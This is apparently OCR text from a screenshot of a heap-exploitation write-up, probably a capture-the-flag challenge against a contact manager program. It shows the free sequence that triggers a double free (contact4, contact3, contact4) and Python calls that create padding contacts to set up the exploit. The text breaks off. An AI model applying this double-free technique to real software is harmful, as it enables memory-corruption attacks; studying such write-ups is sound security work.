
Everything is ok. I can trigger the double free vulnerability
by freeing the green contact, the orange and the red.
free(contact4)
free(contact3)
free(contact4)
Before triggering the double free vulnerability I create
four contacts (H,I,J,K) which will be used to exploit the
double free vulnerability.
cw.create(
"H"
*
16
)

cw.create(
"I"
*
16
)

cw.create(
"J"
*
16
)
